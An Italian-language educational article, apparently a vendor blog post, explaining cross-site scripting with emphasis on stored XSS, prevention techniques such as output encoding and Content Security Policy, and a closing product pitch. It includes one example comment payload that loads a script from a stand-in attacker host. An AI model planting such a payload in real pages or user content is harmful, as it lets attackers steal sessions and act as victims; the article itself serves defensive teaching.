Attacchi XSS Cross Site Scripting: Minaccia Pericolosa Inaspettata

Introduzione

I siti web sono importanti per condividere informazioni, fare affari e connettersi online nell’era digitale. Tuttavia, questa interconnessione rende i siti web vulnerabili a vari tipi di attacchi informatici. Un tipo comune di attacco di cui webmaster e sviluppatori devono essere a conoscenza è il cross site scripting, noto anche come XSS.

Gli script di cross site scripting consentono agli attaccanti di iniettare codice dannoso nelle pagine web visualizzate da altri utenti. Questo articolo discuterà gli attacchi XSS. Spiegherà cosa sono, come funzionano e come prevenirli. Proteggere il tuo sito web e i tuoi utenti è importante per fermare gli attacchi di cross site scripting.

Che Cos’è un Attacco XSS?

Il cross-site scripting è un tipo di attacco in cui gli attaccanti possono eseguire script dannosi nel browser web di una vittima. L’attaccante inserisce codice dannoso in un sito web e lo condivide con altri utenti senza che loro ne siano consapevoli.

Quando uno script dannoso viene eseguito nel browser di un utente, può ottenere informazioni importanti come i cookie di sessione. Questo permette all’intruso di impersonare l’utente. Gli attacchi di cross site scripting sfruttano le vulnerabilità di una pagina web che consentono di visualizzare dati non attendibili senza una corretta validazione o escaping.

Esistono alcuni principali tipi di attacchi XSS:

- XSS Riflesso – Lo script dannoso proviene dalla richiesta HTTP corrente.

- XSS Memorizzato – Lo script dannoso proviene dal database del sito web.

- XSS Basato sul DOM – La vulnerabilità esiste nel codice client-side piuttosto che nel codice server-side.

In questo articolo ci concentreremo principalmente sugli attacchi XSS memorizzati.

Che Cos’è il Cross Site Scripting Memorizzato?



Lo XSS memorizzato, o persistent XSS, si verifica quando un hacker inserisce uno script dannoso in un’app web vulnerabile. Lo script dannoso viene quindi memorizzato permanentemente nel server di destinazione, ad esempio in un database. Quando l’utente apre la pagina web compromessa, invia uno script dannoso al loro browser ed esegue senza la loro consapevolezza.

Gli attacchi di cross site scripting memorizzati spesso prendono di mira siti web in cui gli utenti possono condividere contenuti, come forum, blog e siti di social networking. Se gli sviluppatori non programmano le applicazioni correttamente per fermare il cross site scripting, gli attaccanti possono postare script dannosi nei contenuti. Qualsiasi utente che visualizza quel contenuto eseguirà involontariamente lo script.

Esempio di Attacco XSS Memorizzato

Vediamo un esempio per illustrare come funziona un attacco XSS memorizzato in pratica.

Considera un sito web di blog che consente agli utenti di postare commenti. Quando l’utente invia un commento, il sito memorizza direttamente il contenuto nel suo database.

Ora immagina che un attaccante invii il seguente commento:

html

Great post! <script src="http://attacker.com/malicious.js"></script>

Se l’app del blog non controlla o pulisce l’input dell’utente, salverà questo commento così com’è nel database. Quando gli utenti aprono il post del blog, lo script dell’attaccante verrà eseguito nei loro browser. Lo script può fare di tutto, dal rubare i cookie di sessione dell’utente all’eseguire azioni per loro conto.

Prevenzione e Mitigazione degli Attacchi XSS Memorizzati

Gli sviluppatori devono controllare e pulire i dati dagli utenti per prevenire le vulnerabilità XSS memorizzate. Questo processo consiste nell’assicurarsi che i dati siano sicuri prima di visualizzarli su una pagina web. Prendendo queste precauzioni, gli sviluppatori possono proteggere i loro siti web da potenziali rischi di sicurezza. Alcune tecniche di prevenzione chiave includono:

- Utilizzo di librerie e framework sicuri che hanno protezione XSS integrata, come il Progetto OWASP Java Encoder.

- Convalida dell’input utente sul server prima di memorizzarlo o visualizzarlo. Assicurarsi di consentire solo i caratteri previsti e di rifiutare quelli che contengono tag HTML o script.

- Codificazione dei dati forniti dall’utente prima di renderli nell’output della pagina HTML. Convertire caratteri speciali come <, >, &, “, ‘, / nei loro equivalenti di entità HTML (<, >, &, ", ', e /).

- Implementazione di una Content Security Policy (CSP) che definisce le fonti di contenuto approvate e vieta gli script inline.

- Il sistema rimuove i tag HTML dannosi e gli attributi per proteggersi dagli attacchi XSS.

Ecco un esempio di codifica dell’input utente in Java prima di visualizzarlo:

java

import org.owasp.encoder.Encode;

// Ottenere il commento dell'utente da una fonte non attendibile

String comment = request.getParameter("comment");

// Codificare il commento prima di memorizzarlo/visualizzarlo

String safeComment = Encode.forHtml(comment);Ecco un esempio di una CSP rigorosa che consente solo script dalla stessa origine:

Content-Security-Policy: default-src 'self'

Conclusione

Il cross site scripting rimane una delle vulnerabilità web più comuni e pericolose. Gli attacchi XSS possono portare a compromissioni di account utente, furti di dati sensibili, vandalismi di pagine web e altro ancora. Comprendere come funziona l’XSS e implementare adeguate misure preventive è essenziale per mantenere i tuoi utenti al sicuro.

Come sviluppatore web, ricorda sempre di trattare tutto l’input degli utenti come non attendibile. Assicurati di convalidare, sanificare e codificare l’input prima di visualizzarlo su una pagina web. Utilizza strumenti di scansione di sicurezza automatizzati per testare le tue applicazioni per vulnerabilità XSS.

Rimani aggiornato sugli ultimi vettori di attacco XSS e tecniche di mitigazione. Con il cross site scripting, la prevenzione è di fondamentale importanza poiché gli attacchi possono essere così subdoli e dannosi.

Hai bisogno di aiuto per valutare la sicurezza del tuo database e verificare la presenza di vulnerabilità come l’XSS nelle tue applicazioni? Il nostro team di DataSunrise è qui per aiutarti. DataSunrise fornisce strumenti user-friendly e flessibili per la sicurezza del database, la scoperta di dati sensibili e la conformità. Contattaci per programmare una demo online e vedere come possiamo aiutarti a fortificare le tue difese contro l’XSS e altre minacce.